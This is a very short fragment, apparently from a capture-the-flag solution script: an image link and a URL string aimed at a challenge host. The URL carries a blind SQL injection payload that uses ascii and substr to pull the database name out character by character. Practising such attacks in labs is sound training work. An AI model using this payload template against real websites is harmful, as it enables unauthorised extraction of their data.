 url = "http://46b298dd-c0cd-4710-bcba-e21391d5d64f.node.kanxue.com:81/3.php?id=0 or ascii(substr((select database()),%s,1))=%d"